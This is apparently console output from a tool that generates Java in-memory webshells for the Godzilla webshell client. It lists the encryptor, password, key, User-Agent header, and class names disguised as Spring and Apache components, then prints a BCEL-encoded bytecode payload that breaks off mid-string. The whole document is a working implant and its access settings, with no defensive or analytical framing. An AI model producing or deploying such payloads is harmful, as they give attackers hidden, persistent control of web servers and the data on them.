 Result
[>] Godzilla model start...
------------------------------------------------------------------------------------------------
使用说明
加密器: JAVA_AES_BASE64
地址: /*
密码: Irvpannnmxohhmxop
密钥: Dpaghgmdtjrfpyjxp
请求头: User-Agent:Zyqsxfz
内存马类名: org.springframework.WebSocketUpgradeUzaListener
注入器类名: org.apache.crij.NetworkUtils
------------------------------------------------------------------------------------------------
[+]
$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$95z$J$9c$pYy$df$ab$99$eeVOo$ef1$bd$cc$$$bd$f7$c2$k$b3$a3$99$91J$a5$d21$c0$$$baJ$w$a9$aat$94
J$ri$83$a1$a4$wI$r$d5$n$d5$n$a9$84$cd$R$W$_11$97m$cc$CNl$8c$99$60H$bc6I$cf$c2$9a$F$e7$80$84$5cN$e2$5c$e4p$e2$9c$8es$93$84
$Y$h$s_I$ea$9e$9ec$X$b2$bfi$e9$d5$7b$df$fb$ce$ff$f7$7d$ef$95$f6$5b$3f$f8$ca$x$I$n$i$T0$f4$80i$f5C$d2X$ea$O$94P$d7R$87$nNq
f$a65$S$iU$b3$D$I$c3$d0$5dCi$w$854$c9$e8$87$ca$9d$a1$d2u$C$e8$q$86n$ef$x$8e$60i$V$c9q$U$cb$c0$d0$eb$ce$3e$c5$5c$p$e4$jK5$